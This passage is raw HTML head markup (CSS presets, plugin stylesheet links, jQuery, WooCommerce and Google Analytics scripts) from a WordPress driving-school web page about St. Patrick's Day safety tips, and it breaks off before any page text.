2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='edumodo-youtube-popup-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/youtube-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-plugin-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/dynamic-category.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-event-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/event.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-blog-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/blog.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-blog-grid-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/blog-grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-core-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://varsitydrivingacademy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='pac-styles-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.8.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://varsitydrivingacademy.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://varsitydrivingacademy.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://varsitydrivingacademy.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://varsitydrivingacademy.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-child-style-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo-child/style.css?ver=4.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://varsitydrivingacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://varsitydrivingacademy.com/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/atvImg.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/meanmenu.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo__load_google_fonts_url-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CRoboto%3A400%2C400i%2C500%2C700%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CRoboto%3A400%2C400i%2C500%2C700%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800%7CPoppins%3A400%2C500%2C500i%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.25.1' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #00a2e8;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #00a2e8 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(0, 162, 232, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #00a2e8 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #00a2e8 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #00a2e8 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #00a2e8 !important;
			color: #000000;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #00a2e8;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #00a2e8;
			color: #00a2e8;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #00a2e8;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #00a2e8; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #00a2e8;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #00a2e8 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #00a2e8;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(0,162,232,0.2) !important;
			color: #00a2e8 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(0,162,232,0.1) !important;
			border: 1px solid #00a2e8 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #00a2e8 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(0,162,232,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #00a2e8 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #019e7c !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #019e7c;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #019e7c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #019e7c;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #019e7c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #019e7c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #019e7c;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #019e7c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #019e7c !important;
			border-top-color: #019e7c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #019e7c;
			background-color: transparent !important;
			color: #019e7c;
		}

		
</style>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/varsitydrivingacademy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://varsitydrivingacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://varsitydrivingacademy.com/wp-json/wp/v2/posts/14818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://varsitydrivingacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://varsitydrivingacademy.com/?p=14818' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://varsitydrivingacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvarsitydrivingacademy.com%2Ftips-safe-st-patricks-day-in-orange-county%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://varsitydrivingacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvarsitydrivingacademy.com%2Ftips-safe-st-patricks-day-in-orange-county%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-60002890-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-60002890-1');
</script>
<meta name="p:domain_verify" content="1e4c9297d125d16eed68a461079b3bca"/><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://varsitydrivingacademy.com"><link rel="alternate" href="https://varsitydrivingacademy.com/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://varsitydrivingacademy.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
